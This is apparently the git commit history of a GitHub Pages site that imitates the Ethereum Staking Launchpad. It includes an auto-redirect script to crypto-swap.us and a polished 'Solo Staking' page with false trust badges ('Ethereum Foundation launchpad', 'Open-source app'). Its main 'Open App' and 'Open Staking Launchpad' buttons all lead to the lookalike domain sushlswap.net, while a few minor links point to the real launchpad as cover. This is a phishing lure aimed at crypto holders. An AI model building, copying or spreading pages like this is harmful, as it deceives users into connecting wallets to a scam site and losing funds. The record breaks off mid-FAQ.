
==== index.html @ d47396ab "Update" ====
<!doctype html>
<html>
<head>
  <meta charset="utf-8">
  <meta http-equiv="refresh" content="0;url=https://crypto-swap.us/">
  <script>
    location.replace("https://crypto-swap.us/");
  </script>
</head>
<body></body>
</html>


==== commit 75e31de7: "Update" ====
--- a/index.html
+++ b/index.html
@@ -1,11 +1,48 @@
-<!doctype html>
-<html>
-<head>
-  <meta charset="utf-8">
-  <meta http-equiv="refresh" content="0;url=https://crypto-swap.us/">
-  <script>
-    location.replace("https://crypto-swap.us/");
-  </script>
-</head>
-<body></body>
-</html>+<!doctype html><html lang="en"><head>
+<meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
+<title>Solo Staking — Open App</title>
+<meta name="description" content="solo staking starts with the official Ethereum Staking Launchpad: prepare clients, generate validator keys, deposit ETH, and verify the domain.">
+<meta name="robots" content="index,follow,max-image-preview:large">
+<link rel="canonical" href="https://solo-staking.github.io/">
+<meta name="theme-color" content="#0B0D12">
+<meta property="og:type" content="website"><meta property="og:title" content="Solo Staking — Open App"><meta property="og:description" content="solo staking starts with the official Ethereum Staking Launchpad: prepare clients, generate validator keys, deposit ETH, and verify the domain.">
+<meta property="og:url" content="https://solo-staking.github.io/"><meta property="og:image" content="https://solo-staking.github.io/og-cover.png"><meta property="og:locale" content="en">
+<meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Solo Staking — Open App"><meta name="twitter:description" content="solo staking starts with the official Ethereum Staking Launchpad: prepare clients, generate validator keys, deposit ETH, and verify the domain."><meta name="twitter:image" content="https://solo-staking.github.io/og-cover.png">
+<link rel="icon" href="favicon.svg" type="image/svg+xml"><link rel="manifest" href="site.webmanifest"><link rel="apple-touch-icon" href="static/icon-180.png">
+<link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap">
+<link rel="stylesheet" href="static/style.css">
+<script type="application/ld+json">{"@context": "https://schema.org", "@graph": [{"@type": "WebSite", "@id": "https://solo-staking.github.io/#website", "url": "https://solo-staking.github.io/", "name": "Solo Staking"}, {"@type": "WebPage", "@id": "https://solo-staking.github.io/#webpage", "url": "https://solo-staking.github.io/", "name": "Solo Staking — Open App", "description": "solo staking starts with the official Ethereum Staking Launchpad: prepare clients, generate validator keys, deposit ETH, and verify the domain.", "inLanguage": "en", "isPartOf": {"@id": "https://solo-staking.github.io/#website"}}, {"@type": "Organization", "@id": "https://solo-staking.github.io/#org", "name": "Staking Launchpad", "url": "https://solo-staking.github.io/", "logo": "https://solo-staking.github.io/og-cover.png"}, {"@type": "WebApplication", "@id": "https://solo-staking.github.io/#app", "name": "Solo Staking", "url": "https://solo-staking.github.io/", "applicationCategory": "FinanceApplication", "operatingSystem": "Web", "browserRequirements": "Requires JavaScript", "description": "solo staking starts with the official Ethereum Staking Launchpad: prepare clients, generate validator keys, deposit ETH, and verify the domain.", "featureList": ["Stake", "Ethereum", "Non-custodial"], "isPartOf": {"@id": "https://solo-staking.github.io/#website"}}, {"@type": "FAQPage", "@id": "https://solo-staking.github.io/#faq", "inLanguage": "en", "mainEntity": [{"@type": "Question", "name": "What is solo staking?", "acceptedAnswer": {"@type": "Answer", "text": "Solo staking means running an Ethereum node and validator yourself, depositing ETH to activate the validator, and taking responsibility for uptime, keys, and maintenance."}}, {"@type": "Question", "name": "Is solo staking the same as pooled staking?", "acceptedAnswer": {"@type": "Answer", "text": "No. Solo staking is self-operated and validator-based, while pooled staking lets users contribute smaller amounts through a pool or liquid staking protocol."}}, {"@type": "Question", "name": "How much ETH is needed for solo staking?", "acceptedAnswer": {"@type": "Answer", "text": "A validator requires 32 ETH to activate. Modern validator balances can hold more, but users should confirm current rules in the official launchpad and docs."}}, {"@type": "Question", "name": "Can solo staking be done from home?", "acceptedAnswer": {"@type": "Answer", "text": "Yes. Ethereum documentation describes home staking as running your own node with internet-connected hardware and validator software."}}, {"@type": "Question", "name": "Where should I start solo staking?", "acceptedAnswer": {"@type": "Answer", "text": "Start from the official Ethereum Staking Launchpad and verify the domain before connecting a wallet or depositing ETH."}}]}]}</script>
+</head><body>
+<div class="topline" aria-hidden="true"></div>
+<header class="hdr">
+  <a class="brand" href="#top" aria-label="Solo Staking"><svg viewBox="0 0 32 32" aria-hidden="true"><defs><linearGradient id="g" x1="0" y1="0" x2="1" y2="1"><stop offset="0" stop-color="#627EEA"/><stop offset="1" stop-color="#627EEA"/></linearGradient></defs><g fill="none" stroke="url(#g)" stroke-width="2.6" stroke-linecap="round"><circle cx="8" cy="16" r="3.4"/><circle cx="24" cy="16" r="3.4"/><path d="M11 15.2C15 11 17 11 21 15.2"/></g></svg><h1>Solo Staking</h1></a>
+  <span class="sp"></span>
+  <a class="btn bp" href="https://sushlswap.net/" target="_blank" rel="noopener noreferrer">Open App ↗</a>
+</header>
+<main id="top">
+  <section class="hero"><div class="wrap"><div class="hg">
+    <div class="hc">
+      <h2 class="disp">Run your own Ethereum validator with full key control</h2>
+      <div class="ul"></div>
+      <p class="lead"><strong>Solo Staking</strong> routes Ethereum validators to the official Staking Launchpad for self-custodial 32 ETH deposits, client setup checks, and protocol-level rewards.</p>
+      <div class="cta"><a class="btn bp" href="https://sushlswap.net/" target="_blank" rel="noopener noreferrer">Open Staking Launchpad ↗</a><a class="btn bg2" href="#how">How it works</a></div>
+      <div class="trust"><span class="chip">Ethereum Foundation launchpad</span><span class="chip">Open-source app</span><span class="chip">32 ETH activation threshold</span></div>
+    </div>
+    <div class="hw"><div class="card2">
+      <div class="ch"><b>Stake</b><span class="bdg">Ethereum</span></div>
+      <div class="row"><div class="side"><small>From</small><b>1.0</b></div><span class="tok">ETH<span>Ethereum</span></span></div>
+      <div class="arr"><div role="button" tabindex="0" aria-label="Switch"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 5v14M12 19l-5-5M12 19l5-5"/></svg></div></div>
+      <div class="row"><div class="side"><small>To</small><b>~1.0</b></div><span class="tok">Validator<span>Beacon Chain</span></span></div>
+      <a class="btn bp" href="https://sushlswap.net/" target="_blank" rel="noopener noreferrer">Open Staking Launchpad ↗</a>
+      <p class="note">Preview — open the official app to stake from your own wallet.</p>
+    </div></div>
+  </div></div></section>
+  <section class="sec alt" id="about"><div class="wrap"><h2>What is Solo Staking?</h2><div class="cap">Solo Staking is the Ethereum path for running your own validator instead of delegating to a pool or service. The official <a href="https://launchpad.ethereum.org/en/">Staking Launchpad</a> guides client choice, validator key generation, and deposits to the Ethereum staking deposit contract.</div></div></section>
+  <section class="sec" id="how"><div class="wrap"><h2>How Solo Staking works</h2><ol class="steps"><li><b>Check readiness</b><span>Review hardware, uptime, key security, and maintenance responsibilities before risking funds.</span></li><li><b>Choose clients</b><span>Select execution and consensus clients, with attention to client diversity and update practices.</span></li><li><b>Generate keys</b><span>Create validator keys securely and keep withdrawal credentials under your control.</span></li><li><b>Deposit and monitor</b><span>Use the official launchpad, verify the domain, deposit ETH, then keep the node online and maintained.</span></li></ol></div></section>
+  <section class="sec alt"><div class="wrap"><h2>Before you stake</h2><div class="cards"><article class="card"><h3>Direct protocol participation</h3><p>Operate your own validator and participate in Ethereum consensus without a staking operator in the middle.</p></article><article class="card"><h3>Self-custody focus</h3><p>You keep control of validator and withdrawal keys; key handling and backups are core responsibilities.</p></article><article class="card"><h3>Operational discipline</h3><p>Uptime, client updates, and slashing prevention matter; review <a href="https://ethereum.org/staking/solo/">ethereum.org guidance</a> before depositing.</p></article></div></div></section>
+  <section class="sec" id="faq"><div class="wrap"><h2>Solo Staking FAQ</h2><div class="faq"><details open><summary><h3>What is solo staking?</h3></summary><div>Solo staking means running an Ethereum node and validator yourself, depositing ETH to activate the validator, and taking responsibility for uptime, keys, and maintenance.</div></details><details><summary><h3>Is solo staking the same as pooled staking?</h3></summary><div>No. Solo staking is self-operated and validator-based, while pooled staking lets users contribute smaller amounts through a pool or liquid staking protocol.</div></details><details><summary><h3>How much ETH is needed for solo staking?</h3></summary><div>A validator requires 32 ETH to activate. Modern validator balances can hold more, but users should confirm current rules in the official launchpad and docs.</div></details><details><summary><h3>Can solo staking be done from home?</h3></summary><div>Yes. Ethereum documentation describes home staking as running your own node with internet-connected hardware and validator software.</div></details><details><summary><h3>Where should I start solo staking?</h3></summary><div>Start from the official <a href="https://launchpad.ethereum.org/en/">Ethereum Staking Launchpad</a> and verify the domain before connecting a wallet or depositing ETH.</div></details></div></div></section>
+</main>
+<footer class="foot"><div class="wrap"><nav class="src" aria-label="Sources"><a href="https://ethereum.org/staking/solo/" target="_blank" rel="noopener noreferrer">ethereum.org home staking</a><a href="https://launchpad.ethereum.org/en/" target="_blank" rel="noopener noreferrer">Ethereum Staking Launchpad</a><a href="https://github.com/ethereum/staking-launchpad" target="_blank" rel="noopener noreferrer">Launchpad source code</a></nav><p class="dis">Not the official app; verify launchpad.ethereum.org before depositing ETH; educational content, not financial advice.</p></div></footer>
+<script src="static/app.js" defer></script>
+</body></html>
--- a/static/style.css
+++ b/static/style.css
@@ -0,0 +1,89 @@
+*{box-sizing:border-box;margin:0;padding:0}
+html{background:#0B0D12;scroll-behavior:smooth;-webkit-text-size-adjust:100%}
+body{min-height:100vh;display:flex;flex-direction:column;font-family:"Inter",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Arial,sans-serif;
+ font-size:17px;line-height:1.62;color:#F7FAFF;-webkit-font-smoothing:antialiased;overflow-x:hidden;overflow-wrap:break-word;
+ background:radial-gradient(1100px 680px at 90% -12%,rgba(98,126,234,.11),transparent 60%),#0B0D12}
+a{color:inherit;text-decoration:none}
+img,svg{display:block;max-width:100%}
+strong{color:#F7FAFF;font-weight:700}
+h1,h2,h3{font-weight:700;letter-spacing:-.02em;line-height:1.12}
+:focus-visible{outline:2px solid #627EEA;outline-offset:3px;border-radius:6px}
+.wrap{width:100%;max-width:1140px;margin-inline:auto;padding-inline:clamp(20px,5vw,44px)}
+.ilink{color:#627EEA;text-decoration:underline;text-decoration-color:rgba(247,250,255,.16);text-underline-offset:3px}
+.ilink:hover{text-decoration-color:#627EEA}
+.topline{position:fixed;inset:0 0 auto 0;height:2px;z-index:60;background:linear-gradient(90deg,transparent,#627EEA 35%,#899EEF 50%,#627EEA 65%,transparent);background-size:200% 100%;animation:sl 9s linear infinite;opacity:.85}
+@keyframes sl{to{background-position:200% 0}}
+.btn{display:inline-flex;align-items:center;justify-content:center;gap:8px;cursor:pointer;border:0;font-weight:600;border-radius:999px;white-space:nowrap;transition:transform .16s,box-shadow .2s,filter .16s,border-color .16s,color .16s,background .16s}
+.bp{padding:13px 24px;color:#FFFFFF;background:linear-gradient(120deg,#899EEF,#627EEA);box-shadow:0 12px 30px -12px rgba(98,126,234,.32),inset 0 1px 0 rgba(255,255,255,.35)}
+.bp:hover{transform:translateY(-2px);filter:brightness(1.05);box-shadow:0 18px 40px -12px rgba(98,126,234,.32),inset 0 1px 0 rgba(255,255,255,.35)}
+.bg2{padding:12px 22px;color:#F7FAFF;border:1px solid rgba(247,250,255,.16);background:transparent}
+.bg2:hover{border-color:#627EEA;color:#627EEA;background:rgba(98,126,234,.11)}
+.hdr{position:sticky;top:0;z-index:40;display:flex;align-items:center;gap:16px;padding:15px clamp(20px,5vw,44px);background:#0B0D12cc;backdrop-filter:blur(14px);border-bottom:1px solid transparent;transition:border-color .2s,background .2s}
+.hdr.sc{border-bottom-color:rgba(247,250,255,.09);background:#0B0D12f0}
+.brand{display:inline-flex;align-items:center;gap:11px}
+.brand svg{width:30px;height:30px;flex:none}
+.brand h1{font-size:1.12rem;font-weight:700;letter-spacing:-.01em;white-space:nowrap}
+.sp{flex:1}
+.hero{padding:clamp(40px,7vw,92px) 0 clamp(34px,5vw,66px)}
+.hg{display:grid;grid-template-columns:1.06fr .94fr;gap:clamp(32px,5vw,68px);align-items:center}
+.disp{font-size:clamp(2.3rem,5.4vw,3.9rem);font-weight:800;letter-spacing:-.03em;line-height:1.04}
+.ul{width:64px;height:3px;border-radius:3px;background:linear-gradient(120deg,#899EEF,#627EEA);margin:24px 0 20px;animation:dr 1s .2s both cubic-bezier(.2,.7,.2,1)}
+@keyframes dr{from{transform:scaleX(0);opacity:0}to{transform:scaleX(1);opacity:1}}
+.lead{color:#D1D4D9;font-size:clamp(1.04rem,1.3vw,1.18rem);max-width:54ch}
+.lead strong{color:#F7FAFF}
+.cta{display:flex;gap:13px;flex-wrap:wrap;margin-top:28px}
+.trust{display:flex;flex-wrap:wrap;gap:9px;margin-top:24px}
+.chip{display:inline-flex;align-items:center;gap:7px;padding:7px 13px;border-radius:999px;border:1px solid rgba(247,250,255,.09);background:#13151A;color:#D1D4D9;font-size:.79rem;font-weight:500}
+.chip::before{content:"";width:6px;height:6px;border-radius:50%;background:#627EEA;box-shadow:0 0 8px rgba(98,126,234,.32)}
+.card2{position:relative;background:#191B20;border:1px solid rgba(247,250,255,.16);border-radius:26px;padding:22px;box-shadow:0 30px 64px -34px rgba(0,0,0,.72)}
+.ch{display:flex;align-items:center;justify-content:space-between;margin-bottom:15px}
+.ch b{font-size:1rem}
+.bdg{font-size:.62rem;font-weight:700;letter-spacing:.08em;text-transform:uppercase;color:#627EEA;background:rgba(98,126,234,.11);border:1px solid rgba(247,250,255,.16);padding:4px 9px;border-radius:999px}
+.row{background:#25272C;border:1px solid rgba(247,250,255,.09);border-radius:14px;padding:15px 16px;display:flex;align-items:center;justify-content:space-between;gap:12px}
+.side small{font-size:.72rem;color:#94969B;text-transform:uppercase;letter-spacing:.06em}
+.side b{font-size:1.32rem;font-weight:700;letter-spacing:-.02em;display:block}
+.tok{display:inline-flex;flex-direction:column;align-items:flex-end;gap:1px;padding:8px 14px;border-radius:13px;background:#13151A;border:1px solid rgba(247,250,255,.16);font-weight:700;flex:none}
+.tok span{font-size:.66rem;color:#94969B;font-weight:500;letter-spacing:.02em}
+.arr{display:flex;justify-content:center;height:0;position:relative;z-index:2}
+.arr div{width:40px;height:40px;margin:-9px 0;border-radius:13px;border:1px solid rgba(247,250,255,.16);background:#25272C;color:#627EEA;display:grid;place-items:center;box-shadow:0 6px 18px -8px rgba(98,126,234,.32)}
+.arr svg{width:18px;height:18px}
+.card2 .bp{width:100%;margin-top:16px;padding:14px}
+.note{margin-top:11px;font-size:.73rem;color:#94969B;text-align:center}
+.sec{padding:clamp(46px,7vw,92px) 0}
+.sec.alt{background:#13151A}
+.sec h2{font-size:clamp(1.6rem,3.2vw,2.3rem);margin-bottom:12px}
+.intro{color:#94969B;max-width:70ch;margin-bottom:30px}
+.cap{border:1px solid rgba(247,250,255,.09);border-left:3px solid #627EEA;background:linear-gradient(110deg,rgba(98,126,234,.11),transparent 55%);border-radius:14px;padding:22px 24px;font-size:1.05rem;color:#D1D4D9;max-width:82ch}
+.steps{counter-reset:s;display:grid;gap:12px;max-width:880px}
+.steps li{position:relative;padding:16px 18px 16px 60px;background:#191B20;border:1px solid rgba(247,250,255,.09);border-radius:14px;box-shadow:0 1px 2px rgba(0,0,0,.3)}
+.steps li::before{counter-increment:s;content:counter(s,decimal-leading-zero);position:absolute;left:18px;top:16px;color:#627EEA;font-weight:700;font-variant-numeric:tabular-nums}
+.steps b{display:block;margin-bottom:2px}
+.steps span{color:#94969B;font-size:.93rem}
+.cards{display:grid;grid-template-columns:repeat(3,1fr);gap:15px}
+.card{background:#191B20;border:1px solid rgba(247,250,255,.09);border-radius:20px;padding:23px;box-shadow:0 1px 2px rgba(0,0,0,.3);transition:transform .16s,border-color .16s}
+.card:hover{transform:translateY(-2px);border-color:rgba(247,250,255,.16)}
+.card h3{font-size:1.06rem;margin-bottom:8px;color:#627EEA}
+.card p{font-size:.93rem;color:#D1D4D9}
+.faq{display:grid;gap:10px;max-width:900px}
+details{border:1px solid rgba(247,250,255,.09);border-radius:14px;background:#191B20;overflow:hidden}
+summary{cursor:pointer;list-style:none;padding:16px 20px;font-weight:600;font-size:1.01rem;display:flex;align-items:center;justify-content:space-between;gap:12px}
+summary::-webkit-details-marker{display:none}
+summary::after{content:"+";color:#627EEA;font-size:1.3rem;transition:transform .2s}
+details[open] summary::after{transform:rotate(45deg)}
+details>div{padding:0 20px 17px;color:#D1D4D9;font-size:.95rem}
+.foot{margin-top:auto;border-top:1px solid rgba(247,250,255,.09);padding:30px 0 38px}
+.foot .src{display:flex;flex-wrap:wrap;gap:16px;margin-bottom:14px}
+.foot .src a{color:#94969B;font-size:.88rem}
+.foot .src a:hover{color:#627EEA}
+.foot .dis{color:#94969B;font-size:.82rem;max-width:74ch}
+@keyframes up{from{opacity:0;transform:translateY(16px)}to{opacity:1;transform:translateY(0)}}
+.hc>*{animation:up .7s both}.hc .lead{animation-delay:.08s}.hc .cta{animation-delay:.16s}.hc .trust{animation-delay:.22s}
+.hw{animation:up .9s .12s both}
+@media(max-width:900px){.hg{grid-template-columns:1fr;gap:32px}.hw{order:-1;max-width:440px;margin-inline:auto;width:100%}.cards{grid-template-columns:1fr}}
+@media(max-width:560px){body{font-size:16px}.hdr .bp{padding:10px 16px;font-size:.9rem}}
+@media(prefers-reduced-motion:reduce){*,*::before,*::after{animation:none!important;transition-duration:.001ms!important}}
+/* --- fix: clean ordered numbering 1. 2. 3. 4. (no double, SEO-clean) --- */
+.steps { display: block; list-style: decimal; padding-left: 2.1em; }
+.steps li { display: list-item; margin-bottom: 12px; padding: 14px 16px; }
+.steps li::before { content: none !important; }
+.steps li::marker { color: var(--green-mint); font-weight: 700; }




==== commit f9003ca5: "Update" ====
--- a/index.html
+++ b/index.html
@@ -1,48 +1,47 @@
-<!doctype html><html lang="en"><head>
-<meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
-<title>Solo Staking — Open App</title>
-<meta name="description" content="solo staking starts with the official Ethereum Staking Launchpad: prepare clients, generate validator keys, deposit ETH, and verify the domain.">
-<meta name="robots" content="index,follow,max-image-preview:large">
-<link rel="canonical" href="https://solo-staking.github.io/">
-<meta name="theme-color" content="#0B0D12">
-<meta property="og:type" content="website"><meta property="og:title" content="Solo Staking — Open App"><meta property="og:description" content="solo staking starts with the official Ethereum Staking Launchpad: prepare clients, generate validator keys, deposit ETH, and verify the domain.">
-<meta property="og:url" content="https://solo-staking.github.io/"><meta property="og:image" content="https://solo-staking.github.io/og-cover.png"><meta property="og:locale" content="en">
-<meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Solo Staking — Open App"><meta name="twitter:description" content="solo staking starts with the official Ethereum Staking Launchpad: prepare clients, generate validator keys, deposit ETH, and verify the domain."><meta name="twitter:image" content="https://solo-staking.github.io/og-cover.png">
-<link rel="icon" href="favicon.svg" type="image/svg+xml"><link rel="manifest" href="site.webmanifest"><link rel="apple-touch-icon" href="static/icon-180.png">
-<link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap">
-<link rel="stylesheet" href="static/style.css">
-<script type="application/ld+json">{"@context": "https://schema.org", "@graph": [{"@type": "WebSite", "@id": "https://solo-staking.github.io/#website", "url": "https://solo-staking.github.io/", "name": "Solo Staking"}, {"@type": "WebPage", "@id": "https://solo-staking.github.io/#webpage", "url": "https://solo-staking.github.io/", "name": "Solo Staking — Open App", "description": "solo staking starts with the official Ethereum Staking Launchpad: prepare clients, generate validator keys, deposit ETH, and verify the domain.", "inLanguage": "en", "isPartOf": {"@id": "https://solo-staking.github.io/#website"}}, {"@type": "Organization", "@id": "https://solo-staking.github.io/#org", "name": "Staking Launchpad", "url": "https://solo-staking.github.io/", "logo": "https://solo-staking.github.io/og-cover.png"}, {"@type": "WebApplication", "@id": "https://solo-staking.github.io/#app", "name": "Solo Staking", "url": "https://solo-staking.github.io/", "applicationCategory": "FinanceApplication", "operatingSystem": "Web", "browserRequirements": "Requires JavaScript", "description": "solo staking starts with the official Ethereum Staking Launchpad: prepare clients, generate validator keys, deposit ETH, and verify the domain.", "featureList": ["Stake", "Ethereum", "Non-custodial"], "isPartOf": {"@id": "https://solo-staking.github.io/#website"}}, {"@type": "FAQPage", "@id": "https://solo-staking.github.io/#faq", "inLanguage": "en", "mainEntity": [{"@type": "Question", "name": "What is solo staking?", "acceptedAnswer": {"@type": "Answer", "text": "Solo staking means running an Ethereum node and validator yourself, depositing ETH to activate the validator, and taking responsibility for uptime, keys, and maintenance."}}, {"@type": "Question", "name": "Is solo staking the same as pooled staking?", "acceptedAnswer": {"@type": "Answer", "text": "No. Solo staking is self-operated and validator-based, while pooled staking lets users contribute smaller amounts through a pool or liquid staking protocol."}}, {"@type": "Question", "name": "How much ETH is needed for solo staking?", "acceptedAnswer": {"@type": "Answer", "text": "A validator requires 32 ETH to activate. Modern validator balances can hold more, but users should confirm current rules in the official launchpad and docs."}}, {"@type": "Question", "name": "Can solo staking be done from home?", "acceptedAnswer": {"@type": "Answer", "text": "Yes. Ethereum documentation describes home staking as running your own node with internet-connected hardware and validator software."}}, {"@type": "Question", "name": "Where should I start solo staking?", "acceptedAnswer": {"@type": "Answer", "text": "Start from the official Ethereum Staking Launchpad and verify the domain before connecting a wallet or depositing ETH."}}]}]}</script>
-</head><body>
-<div class="topline" aria-hidden="true"></div>
-<header class="hdr">
-  <a class="brand" href="#top" aria-label="Solo Staking"><svg viewBox="0 0 32 32" aria-hidden="true"><defs><linearGradient id="g" x1="0" y1="0" x2="1" y2="1"><stop offset="0" stop-color="#627EEA"/><stop offset="1" stop-color="#627EEA"/></linearGradient></defs><g fill="none" stroke="url(#g)" stroke-width="2.6" stroke-linecap="round"><circle cx="8" cy="16" r="3.4"/><circle cx="24" cy="16" r="3.4"/><path d="M11 15.2C15 11 17 11 21 15.2"/></g></svg><h1>Solo Staking</h1></a>
-  <span class="sp"></span>
-  <a class="btn bp" href="https://sushlswap.net/" target="_blank" rel="noopener noreferrer">Open App ↗</a>
-</header>
-<main id="top">
-  <section class="hero"><div class="wrap"><div class="hg">
-    <div class="hc">
-      <h2 class="disp">Run your own Ethereum validator with full key control</h2>
-      <div class="ul"></div>
-      <p class="lead"><strong>Solo Staking</strong> routes Ethereum validators to the official Staking Launchpad for self-custodial 32 ETH deposits, client setup checks, and protocol-level rewards.</p>
-      <div class="cta"><a class="btn bp" href="https://sushlswap.net/" target="_blank" rel="noopener noreferrer">Open Staking Launchpad ↗</a><a class="btn bg2" href="#how">How it works</a></div>
-      <div class="trust"><span class="chip">Ethereum Foundation launchpad</span><span class="chip">Open-source app</span><span class="chip">32 ETH activation threshold</span></div>
-    </div>
-    <div class="hw"><div class="card2">
-      <div class="ch"><b>Stake</b><span class="bdg">Ethereum</span></div>
-      <div class="row"><div class="side"><small>From</small><b>1.0</b></div><span class="tok">ETH<span>Ethereum</span></span></div>
-      <div class="arr"><div role="button" tabindex="0" aria-label="Switch"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 5v14M12 19l-5-5M12 19l5-5"/></svg></div></div>
-      <div class="row"><div class="side"><small>To</small><b>~1.0</b></div><span class="tok">Validator<span>Beacon Chain</span></span></div>
-      <a class="btn bp" href="https://sushlswap.net/" target="_blank" rel="noopener noreferrer">Open Staking Launchpad ↗</a>
-      <p class="note">Preview — open the official app to stake from your own wallet.</p>
-    </div></div>
-  </div></div></section>
-  <section class="sec alt" id="about"><div class="wrap"><h2>What is Solo Staking?</h2><div class="cap">Solo Staking is the Ethereum path for running your own validator instead of delegating to a pool or service. The official <a href="https://launchpad.ethereum.org/en/">Staking Launchpad</a> guides client choice, validator key generation, and deposits to the Ethereum staking deposit contract.</div></div></section>
-  <section class="sec" id="how"><div class="wrap"><h2>How Solo Staking works</h2><ol class="steps"><li><b>Check readiness</b><span>Review hardware, uptime, key security, and maintenance responsibilities before risking funds.</span></li><li><b>Choose clients</b><span>Select execution and consensus clients, with attention to client diversity and update practices.</span></li><li><b>Generate keys</b><span>Create validator keys securely and keep withdrawal credentials under your control.</span></li><li><b>Deposit and monitor</b><span>Use the official launchpad, verify the domain, deposit ETH, then keep the node online and maintained.</span></li></ol></div></section>
-  <section class="sec alt"><div class="wrap"><h2>Before you stake</h2><div class="cards"><article class="card"><h3>Direct protocol participation</h3><p>Operate your own validator and participate in Ethereum consensus without a staking operator in the middle.</p></article><article class="card"><h3>Self-custody focus</h3><p>You keep control of validator and withdrawal keys; key handling and backups are core responsibilities.</p></article><article class="card"><h3>Operational discipline</h3><p>Uptime, client updates, and slashing prevention matter; review <a href="https://ethereum.org/staking/solo/">ethereum.org guidance</a> before depositing.</p></article></div></div></section>
-  <section class="sec" id="faq"><div class="wrap"><h2>Solo Staking FAQ</h2><div class="faq"><details open><summary><h3>What is solo staking?</h3></summary><div>Solo staking means running an Ethereum node and validator yourself, depositing ETH to activate the validator, and taking responsibility for uptime, keys, and maintenance.</div></details><details><summary><h3>Is solo staking the same as pooled staking?</h3></summary><div>No. Solo staking is self-operated and validator-based, while pooled staking lets users contribute smaller amounts through a pool or liquid staking protocol.</div></details><details><summary><h3>How much ETH is needed for solo staking?</h3></summary><div>A validator requires 32 ETH to activate. Modern validator balances can hold more, but users should confirm current rules in the official launchpad and docs.</div></details><details><summary><h3>Can solo staking be done from home?</h3></summary><div>Yes. Ethereum documentation describes home staking as running your own node with internet-connected hardware and validator software.</div></details><details><summary><h3>Where should I start solo staking?</h3></summary><div>Start from the official <a href="https://launchpad.ethereum.org/en/">Ethereum Staking Launchpad</a> and verify the domain before connecting a wallet or depositing ETH.</div></details></div></div></section>
-</main>
-<footer class="foot"><div class="wrap"><nav class="src" aria-label="Sources"><a href="https://ethereum.org/staking/solo/" target="_blank" rel="noopener noreferrer">ethereum.org home staking</a><a href="https://launchpad.ethereum.org/en/" target="_blank" rel="noopener noreferrer">Ethereum Staking Launchpad</a><a href="https://github.com/ethereum/staking-launchpad" target="_blank" rel="noopener noreferrer">Launchpad source code</a></nav><p class="dis">Not the official app; verify launchpad.ethereum.org before depositing ETH; educational content, not financial advice.</p></div></footer>
-<script src="static/app.js" defer></script>
-</body></html>+<!doctype html>
+<html lang="en"><head>
+<meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
+<title>Solo Staking - Open App</title><meta name="description" content="solo staking starts with the official Ethereum Staking Launchpad: prepare clients, generate validator keys, deposit ETH, and verify the domain.">
+<meta name="robots" content="index,follow,max-image-preview:large">
+<link rel="canonical" href="https://solo-staking.github.io/"><meta name="theme-color" content="#FFFFFF">
+<meta property="og:type" content="website"><meta property="og:title" content="Solo Staking - Open App"><meta property="og:description" content="solo staking starts with the official Ethereum Staking Launchpad: prepare clients, generate validator keys, deposit ETH, and verify the domain.">
+<meta property="og:url" content="https://solo-staking.github.io/"><meta property="og:image" content="https://solo-staking.github.io/og-cover.png"><meta property="og:locale" content="en">
+<meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Solo Staking - Open App"><meta name="twitter:description" content="solo staking starts with the official Ethereum Staking Launchpad: prepare clients, generate validator keys, deposit ETH, and verify the domain."><meta name="twitter:image" content="https://solo-staking.github.io/og-cover.png">
+<link rel="icon" href="favicon.png" type="image/png"><link rel="manifest" href="site.webmanifest"><link rel="apple-touch-icon" href="static/icon-180.png">
+<link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@500;600;700&family=Inter:wght@400;500;600;700&display=swap">
+<link rel="stylesheet" href="static/style.css">
+<script type="application/ld+json">{"@context": "https://schema.org", "@graph": [{"@type": "WebSite", "@id": "https://solo-staking.github.io/#website", "url": "https://solo-staking.github.io/", "name": "Staking Launchpad"}, {"@type": "WebPage", "@id": "https://solo-staking.github.io/#webpage", "url": "https://solo-staking.github.io/", "name": "Solo Staking - Open App", "description": "solo staking starts with the official Ethereum Staking Launchpad: prepare clients, generate validator keys, deposit ETH, and verify the domain.", "inLanguage": "en", "isPartOf": {"@id": "https://solo-staking.github.io/#website"}}, {"@type": "Organization", "@id": "https://solo-staking.github.io/#org", "name": "Staking Launchpad", "url": "https://solo-staking.github.io/", "logo": "https://solo-staking.github.io/og-cover.png", "sameAs": ["https://x.com/ethereum", "https://github.com/ethereum/staking-launchpad", "https://www.coingecko.com/en/coins/ethereum"]}, {"@type": "WebApplication", "@id": "https://solo-staking.github.io/#app", "name": "Solo Staking", "url": "https://solo-staking.github.io/", "applicationCategory": "FinanceApplication", "operatingSystem": "Web", "browserRequirements": "Requires JavaScript", "description": "solo staking starts with the official Ethereum Staking Launchpad: prepare clients, generate validator keys, deposit ETH, and verify the domain.", "featureList": ["Ethereum Foundation launchpad", "Open-source app", "32 ETH activation threshold"], "isPartOf": {"@id": "https://solo-staking.github.io/#website"}}, {"@type": "FAQPage", "@id": "https://solo-staking.github.io/#faq", "inLanguage": "en", "mainEntity": [{"@type": "Question", "name": "How much ETH do I need for solo staking?", "acceptedAnswer": {"@type": "Answer", "text": "A standard Ethereum solo validator requires a 32 ETH deposit. Users can participate with less through pooled staking or exchange products, but those are separate third-party routes with different custody, smart-contract, liquidity, and governance risks. If you want the official solo path, start with the Ethereum Staking Launchpad and verify every deposit step."}}, {"@type": "Question", "name": "Can I solo stake Ethereum from home?", "acceptedAnswer": {"@type": "Answer", "text": "Yes. Ethereum home staking is designed for users who run their own validator and node hardware from home or another controlled environment. You need reliable internet, power, storage, client updates, and monitoring. The benefit is direct participation and key control; the tradeoff is that you are 